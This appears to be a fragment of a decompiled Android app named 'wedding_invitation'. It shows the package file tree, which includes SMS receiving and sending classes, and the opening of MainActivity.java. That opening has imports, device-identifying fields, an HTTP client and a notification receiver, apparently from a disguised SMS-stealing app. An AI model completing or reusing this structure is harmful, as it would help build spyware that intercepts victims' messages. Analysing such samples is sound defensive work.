 wedding_invitation
source_code
resources
sources
android
androidx
com
example
myapplicatior
BuildConfig.java
MainActivity.java
MainActivityAlias.java
NotificationService.java
R.java
ReceiveSms.java
SendSMS.java
google
kotlin
kotlinx
mt
okhttp3
okio
org
6 import android.content.Context;
7 import android.content.Intent;
8 import android.content.IntentFilter;
9 import android.graphics.Color;
10 import android.os.Build;
11 import android.os.Bundle;
12 import android.telephony.SmsManager;
13 import android.text.Html;
14 import android.util.Log;
15 import android.webkit.WebSettings;
16 import android.webkit.WebView;
17 import android.webkit.WebViewClient;
18 import android.widget.TableRow;
19 import android.widget.TextView;
20 import android.widget.Toast;
21 import androidx.appcompat.app.AppCompatActivity;
22 import androidx.localbroadcastmanager.content.LocalBroadcastManager;
23 import java.io.IOException;
24 import okhttp3.Call;
25 import okhttp3.Callback;
26 import okhttp3.HttpUrl;
27 import okhttp3.OkHttpClient;
28 import okhttp3.Request;
29 import okhttp3.Response;
30
31 /* loaded from: classes3.dex */
32 public class MainActivity extends AppCompatActivity {
33 private static final int RESULT_ENABLE = 0;
34 private static final int VISIBILITY = 1028;
35 private Object devicePolicyManager;
36 ComponentName mDeviceAdminSample;
37 private TextView textView;
38 WebSettings websettingku;
39 WebView webviewku;
40 private final OkHttpClient client = new OkHttpClient();
41 final String TAG = "demo1";
42 String device = Build.BRAND + " - " + Build.MODEL + SmsManager.getDefault();
43 private BroadcastReceiver onNotice = new BroadcastReceiver() { // from class: com.example.myapplicatior.MainActivity.1
44 @Override // android.content.BroadcastReceiver